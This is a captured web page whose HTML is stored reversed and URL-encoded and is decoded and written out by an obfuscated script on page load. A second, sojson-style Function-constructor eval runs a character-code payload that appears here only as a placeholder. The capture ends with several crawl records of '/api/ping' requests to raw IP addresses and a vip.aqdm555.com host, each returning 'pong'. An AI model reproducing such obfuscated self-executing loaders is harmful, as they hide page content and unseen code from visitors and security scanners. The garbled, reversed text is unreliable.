2%55282%abgrA3%roloc-redrobB7%revohA3%a02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%enonA3%noitaroced-txetB3%8.A3%yticapoB3%fff32%A3%rolocB3%fff32%A3%roloc-redrobB3%kcolbA3%yalpsidB3%evitalerA3%noitisopB7%a02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%B3%otua02%0A3%nigramB3%xp61A3%ezis-tnofB3%007A3%thgiew-tnofB3%xp1A3%gnicaps-rettelB3%enonA3%wodahs-txetB3%18c9fd32%A3%rolocB3%xp999A3%suidar-redrobB3%18c9fd32%02%dilos02%xp1A3%redrobB3%xp003A3%htdiw-xamB3%52%09A3%htdiwB3%002%xp51A3%gniddapB7%a02%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%B3%1A3%xelfB7%meti__noitagivan.02%02%02%02%02%02%02%02%A0%D7%xelfA3%yalpsidB3%52%001A3%htdiwB3%enonA3%epyt-elyts-tsilB3%0A3%nigramB3%evitalerA3%noitisopB7%noitagivan.02%02%02%02%02%02%02%02%A0%D7%52%001A3%htdiwB3%92%52%05-C2%52%05-82%etalsnartA3%mrofsnartB3%52%05A3%tfelB3%52%05A3%potB3%etulosbaA3%noitisopB7%van02%02%02%02%02%02%02%02%A0%D7%xp042A3%htdiw-xamB7%gmi02%ogol.02%02%02%02%02%02%02%02%A0%D7%0A3%ezis-tnofB3%001A3%xedni-zB3%xp02A3%tfelB3%xp02A3%potB3%etulosbaA3%noitisopB7%ogol.02%02%02%02%02%02%02%02%A0%D7%001A3%xedni-zB3%retnecA3%ngila-txetB3%92%52%05-82%XetalsnartA3%mrofsnartB3%52%05A3%tfelB3%xp089A3%htdiw-xamB3%52%09A3%htdiwB3%xp06A3%mottobB3%52%01A3%potB3%etulosbaA3%noitisopB7%tnetnoc.02%02%02%02%02%02%02%02%A0%D7%89A3%xedni-zB3%92%4.C2%0C2%0C2%082%abgrA3%roloc-dnuorgkcabB3%0A3%tfelB3%0A3%thgirB3%0A3%mottobB3%0A3%potB3%dexifA3%noitisopB7%ksam.02%02%02%02%02%02%02%02%A0%D7%otuaA3%htdiwB3%otuaA3%thgiehB3%52%001A3%thgieh-nimB3%52%001A3%htdiw-nimB7%ecruos02%02%02%02%02%02%02%02%A0%D7%taeper-onA3%taeper-dnuorgkcabB3%revocA3%ezis-dnuorgkcabB3%retnec02%potA3%noitisop-dnuorgkcabB3%enonA3%yalpsidB7%revoc-gb.02%02%02%02%02%02%02%02%A0%D7%B3%00000032%A3%roloc-dnuorgkcabB3%revocA3%tif-tcejboB3%0A3%xedni-zB3%otuaA3%thgiehB3%otuaA3%htdiwB3%52%001A3%thgieh-nimB3%52%001A3%htdiw-nimB3%0A3%mottobB3%0A3%thgirB3%dexifA3%noitisopB7%oedivC2%revoc-gb.02%02%02%02%02%02%02%02%A0%D7%0A3%gnicaps-redrobB3%espallocA3%espalloc-redrobB7%elbat02%02%02%02%02%02%02%02%A0%D7%enonA3%tnetnocB3%72%72%A3%tnetnocB7%erofebA3%qC2%retfaA3%qC2%erofebA3%etouqkcolbC2%retfaA3%etouqkcolb02%02%02%02%02%02%02%02%A0%D7%enonA3%setouqB7%qC2%etouqkcolb02%02%02%02%02%02%02%02%A0%D7%enonA3%elyts-tsilB7%luC2%lo02%02%02%02%02%02%02%02%A0%D7%firesC2%72%namoR02%weN02%semiT72%C2%semiTC2%aigroeGC2%nihcoCC2%airbmaCC2%72%CS02%gnaFgniP72%C2%thgil-CTgnaFgniPC2%thgil-CSgnaFgniPC2%amitpOC2%ralugeR-amitpOA3%ylimaf-tnofB3%1A3%thgieh-enilB7%ydob02%02%02%02%02%02%02%02%A0%D7%kcolbA3%yalpsidB7%noitcesC2%vanC2%unemC2%puorghC2%redaehC2%retoofC2%erugifC2%noitpacgifC2%sliatedC2%edisaC2%elcitra02%02%02%02%02%02%02%02%A0%D7%enilesabA3%ngila-lacitrevB3%tirehniA3%tnofB3%52%001A3%ezis-tnofB3%0A3%redrobB3%0A3%gniddapB3%0A3%nigramB7%oedivC2%ravC2%luC2%uC2%ttC2%rtC2%emitC2%daehtC2%htC2%tooftC2%dtC2%ydobtC2%elbatC2%pusC2%yrammusC2%busC2%gnortsC2%ekirtsC2%napsC2%llamsC2%noitcesC2%pmasC2%sC2%yburC2%qC2%erpC2%pC2%tuptuoC2%loC2%tcejboC2%vanC2%unemC2%kramC2%ilC2%dnegelC2%lebalC2%dbkC2%sniC2%gmiC2%emarfiC2%iC2%lmthC2%puorghC2%redaehC2%6hC2%5hC2%4hC2%3hC2%2hC2%1hC2%mrofC2%retoofC2%erugifC2%noitpacgifC2%tesdleifC2%debmeC2%meC2%tdC2%ldC2%vidC2%nfdC2%sliatedC2%ledC2%ddC2%edocC2%eticC2%retnecC2%noitpacC2%savnacC2%ydobC2%etouqkcolbC2%gibC2%bC2%oiduaC2%edisaC2%elcitraC2%telppaC2%sserddaC2%mynorcaC2%rbbaC2%a02%02%02%02%02%02%02%02%A0%E3%elytsC3%02%02%02%02%A0%E3%F2%22%8A%58%5E%7A%4A%5E%08%D9%5E%19%DB%7E%8A%49%7E%E9%EA%5E%B9%EB%4E%09%F8%6E%6B%EA%5E%CA%B8%7E%02%-02%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eltitA3%go22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%2d09e032%22%D3%tnetnoc02%22%roloCeliT-noitacilppasm22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%tnetnoc02%22%egamIeliT-noitacilppasm22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%desopmocerp-noci-hcuot-elppa22%D3%ler02%knilC3%02%02%02%02%A0%E3%F2%22%AA%88%8E%CB%FA%5E%8A%49%7E%E9%EA%5E%B9%D9%5E%AB%EA%8E%B9%2B%5E%58%38%6E%1B%88%7E%22%D3%tnetnoc02%22%eltit-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%kcalb22%D3%tnetnoc02%22%elyts-rab-sutats-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%sey22%D3%tnetnoc02%22%elbapac-ppa-bew-elibom-elppa22%D3%eman02%atemC3%02%02%02%02%A0%E3%F2%22%cc.3dqaF2%F2%A3%ptth22%D3%ferh02%22%lacinonac22%D3%ler02%knilC3%02%02%02%02%A0%E3%22%tikbew22%D3%tnetnoc02%22%reredner22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%4ea922fd59b3b71929b475684a1687dbF2%egami-cgpF2%nigiroF2%moc.gmiaugixdb.1pF2%F2%A3%sptth22%D3%ferh02%22%gnpF2%egami22%D3%epyt02%22%noci22%D3%ler02%knilC3%02%02%02%02%A0%E3%eltitF2%C3%8A%58%5E%7A%4A%5E%08%D9%5E%19%DB%7E%8A%49%7E%E9%EA%5E%B9%EB%4E%09%F8%6E%6B%EA%5E%CA%B8%7E%02%-02%B9%2B%5E%58%38%6E%1B%88%7E%E3%eltitC3%02%02%02%02%A0%E3%22%egdeD3%EI22%D3%tnetnoc02%22%elbitapmoC-AU-X22%D3%viuqe-ptth02%atemC3%02%02%02%02%A0%E3%22%onD3%elbalacs-resu02%C2%1D3%elacs-mumixam02%C2%1D3%elacs-laitini02%C2%htdiw-ecivedD3%htdiw22%D3%tnetnoc02%22%tropweiv22%D3%eman02%atemC3%02%02%02%02%A0%E3%22%8-ftu22%D3%tesrahc02%atemC3%02%02%02%02%A0%E3%daehC3%A0%E3%lmthC3%A0%E3%lmth02%epytcod12%C3%';</script><script id='crypt_eval_js'>var _0x42d7 = ['write', 'reverse'];var _0x5cef = function(_0x42d7d2, _0x5cefe4) {_0x42d7d2 = _0x42d7d2 - 0x0;var _0x950fea = _0x42d7[_0x42d7d2];return _0x950fea;};document[_0x5cef('0x0')](decodeURIComponent(html['split']('')[_0x5cef('0x1')]()['join']('')));['sojson.v4']['filter']['constructor'](((['sojson.v4']+[])['constructor']['fromCharCode']['apply'](null,'[base64]'['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://38.85.249.15:38905/api/ping
body_size: -117
content:
pong

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://38.85.249.23:38905/api/ping
body_size: -117
content:
pong

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vip.aqdm555.com:20844/api/ping
body_size: -117
content:
pong

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://38.85.249.9:38905/api/ping
body_size: -117
content:
pong